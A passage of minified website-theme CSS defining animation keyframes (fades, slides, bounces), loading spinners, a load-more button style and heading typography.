fadeInRight{0%{opacity:0;-o-transform:translateX(20px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}100%{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}100%{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}100%{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}100%{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideInDown{0%{opacity:0;-o-transform:translateY(-2000px)}100%{-o-transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{transform:translateY(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes slideInLeft{0%{opacity:0;-moz-transform:translateX(-2000px)}100%{-moz-transform:translateX(0)}}@-o-keyframes slideInLeft{0%{opacity:0;-o-transform:translateX(-2000px)}100%{-o-transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{transform:translateX(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes slideInRight{0%{opacity:0;-moz-transform:translateX(2000px)}100%{-moz-transform:translateX(0)}}@-o-keyframes slideInRight{0%{opacity:0;-o-transform:translateX(2000px)}100%{-o-transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{transform:translateX(0)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes slideOutUp{0%{-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes slideOutUp{0%{-o-transform:translateY(0)}100%{opacity:0;-o-transform:translateY(-2000px)}}@keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@-moz-keyframes slideOutLeft{0%{-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-2000px)}}@-o-keyframes slideOutLeft{0%{-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@-moz-keyframes slideOutRight{0%{-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(2000px)}}@-o-keyframes slideOutRight{0%{-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(2000px)}}@keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}100%{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}100%{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}100%{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}100%{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px)}80%{-webkit-transform:translateX(-10px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px)}60%{opacity:1;-moz-transform:translateX(30px)}80%{-moz-transform:translateX(-10px)}100%{-moz-transform:translateX(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px)}60%{opacity:1;-o-transform:translateX(30px)}80%{-o-transform:translateX(-10px)}100%{-o-transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px)}80%{-webkit-transform:translateX(10px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px)}60%{opacity:1;-moz-transform:translateX(-30px)}80%{-moz-transform:translateX(10px)}100%{-moz-transform:translateX(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px)}60%{opacity:1;-o-transform:translateX(-30px)}80%{-o-transform:translateX(10px)}100%{-o-transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}100%{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}100%{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}100%{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}100%{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}100%{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}100%{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translateX(0)}20%{opacity:1;-moz-transform:translateX(20px)}100%{opacity:0;-moz-transform:translateX(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translateX(0)}20%{opacity:1;-o-transform:translateX(20px)}100%{opacity:0;-o-transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translateX(0)}20%{opacity:1;-moz-transform:translateX(-20px)}100%{opacity:0;-moz-transform:translateX(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translateX(0)}20%{opacity:1;-o-transform:translateX(-20px)}100%{opacity:0;-o-transform:translateX(2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0deg);opacity:1}}@-moz-keyframes lightSpeedIn{0%{-moz-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-moz-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-moz-transform:translateX(0) skewX(-15deg);opacity:1}100%{-moz-transform:translateX(0) skewX(0deg);opacity:1}}@-o-keyframes lightSpeedIn{0%{-o-transform:translateX(100%) skewX(-30deg);opacity:0}60%{-o-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-o-transform:translateX(0) skewX(-15deg);opacity:1}100%{-o-transform:translateX(0) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) skewX(0deg);opacity:1}}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}}@-moz-keyframes lightSpeedOut{0%{-moz-transform:translateX(0) skewX(0deg);opacity:1}100%{-moz-transform:translateX(100%) skewX(-30deg);opacity:0}}@-o-keyframes lightSpeedOut{0%{-o-transform:translateX(0) skewX(0deg);opacity:1}100%{-o-transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{transform:translateX(0) skewX(0deg);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}@-webkit-keyframes appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes appear{0%{transform:scale(.5);opacity:.1}100%{transform:scale(1);opacity:1}}@media (min-width:768px){.el-appear{opacity:.1;filter:alpha(opacity=10);-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.el-appear.animate-appear{-webkit-animation:appear 1s 1 ease;-o-animation:appear 1s 1 ease;animation:appear 1s 1 ease;opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loadingFade{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@-moz-keyframes loadingFade{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes loadingFade{0%{opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{opacity:0;filter:alpha(opacity=0)}}.fade-loading{text-align:center}.fade-loading i{-webkit-animation:1.5s ease 0s normal none infinite loadingFade;-o-animation:1.5s ease 0s normal none infinite loadingFade;animation:1.5s ease 0s normal none infinite loadingFade;background:none repeat scroll 0 0 #9fce4e;-webkit-border-radius:50%;border-radius:50%;display:inline-block;height:10px;margin:0 4px;opacity:0;filter:alpha(opacity=0);width:10px}.fade-loading i:nth-child(0){-webkit-animation-delay:0;animation-delay:0}.fade-loading i:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}.fade-loading i:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s}.fade-loading i:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s}.fade-loading i:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s}.spinner-loading{-webkit-animation:fa-spin 1s infinite linear;-o-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear;-webkit-animation-timing-function:steps(8, start);animation-timing-function:steps(8, start)}@keyframes loadmoreCube{0%{transform:translateX(-120px)}50%{transform:translateX(0) rotate(180deg) scale(2.2)}100%{transform:translateX(120px)}}@-o-keyframes loadmoreCube{0%{-o-transform:translateX(-120px)}50%{-o-transform:translateX(0) rotate(180deg) scale(2.2)}100%{-o-transform:translateX(120px)}}@-moz-keyframes loadmoreCube{0%{-moz-transform:translateX(-120px)}50%{-moz-transform:translateX(0) rotate(180deg) scale(2.2)}100%{-moz-transform:translateX(120px)}}@-webkit-keyframes loadmoreCube{0%{-webkit-transform:translateX(-120px)}50%{-webkit-transform:translateX(0) rotate(180deg) scale(2.2)}100%{-webkit-transform:translateX(120px)}}.loadmore-action{text-align:center;margin-top:2em;margin-bottom:2em}.loadmore-action .loadmore-loading{display:none}.loadmore-action .loadmore-loading span{-webkit-animation:2.5s ease-in-out 0s normal none infinite loadmoreCube;-o-animation:2.5s ease-in-out 0s normal none infinite loadmoreCube;animation:2.5s ease-in-out 0s normal none infinite loadmoreCube;background:#9fce4e;height:8px;width:8px;display:inline-block}.loadmore-action .loadmore-loading span:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s}.loadmore-action .loadmore-loading span:nth-child(2){-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.loadmore-action .loadmore-loading span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}.loadmore-action .loadmore-loading span:nth-child(4){-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.loadmore-action .loadmore-loading span:nth-child(5){-webkit-animation-delay:-2s;animation-delay:-2s}.loadmore-action .btn-loadmore{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:.5714285714285714rem 2rem;font-size:13px;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;text-decoration:none;background:transparent;border:2px solid #333;text-transform:uppercase;color:#333;position:relative;font-weight:600;display:table;margin:0 auto;-webkit-border-radius:0;border-radius:0}.loadmore-action .btn-loadmore i,.loadmore-action .btn-loadmore span{z-index:2;position:relative}.loadmore-action .btn-loadmore.btn-icon-left i{margin-right:5px}.loadmore-action .btn-loadmore.btn-icon-right i{margin-left:5px}.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in{padding-left:40px;padding-right:40px;position:relative}.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in span,.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in i{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in i{position:absolute;right:40px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0)}.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in span{position:relative;left:0}.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in:hover span{left:-15px}.loadmore-action .btn-loadmore.btn-icon-right.btn-icon-slide-in:hover i{opacity:1;filter:alpha(opacity=100);right:25px}.loadmore-action .btn-loadmore.btn-round{-webkit-border-radius:40px;border-radius:40px}.loadmore-action .btn-loadmore:hover,.loadmore-action .btn-loadmore:focus{color:#fff;border-color:#9fce4e;background:#9fce4e}.loadmore-action .btn-loadmore:after{content:"\f067";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.loadmore-action .btn-loadmore:after{margin-left:.35714285714285715em}.animate-box.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.animate-box.animated.hinge{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.animate-box.animated{visibility:hidden}.go.animated{visibility:visible}.go.flash{-webkit-animation-name:flash;animation-name:flash}.go.shake{-webkit-animation-name:shake;animation-name:shake}.go.bounce{-webkit-animation-name:bounce;animation-name:bounce}.go.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.go.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.go.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.go.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.go.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.go.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}.go.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}.go.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}.go.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}.go.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.go.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}.go.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}.go.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}.go.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.go.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}.go.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}.go.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}.go.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}.go.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}.go.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}.go.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}.go.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.go.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}.go.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}.go.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}.go.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}.go.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}.go.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.go.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}.go.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}.go.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}.go.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}.go.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}.go.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}.go.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.go.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}.dh-disable-animation .el-appear{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.dh-disable-animation .animate-box.animated{visibility:visible}.dh-disable-animation .column[data-fade="1"]{opacity:1;filter:alpha(opacity=100)}.dh-disable-animation .row .row-image-bg[data-parallax="1"]{background-position:50% 0 !important;background-attachment:scroll !important}.dh-disable-animation .dh-lists[data-animation="1"] li{opacity:1;filter:alpha(opacity=100);left:0 !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:600;line-height:1.2;color:#333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1.2;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:1.5rem;margin-bottom:1rem}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:1rem;margin-bottom:1rem}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 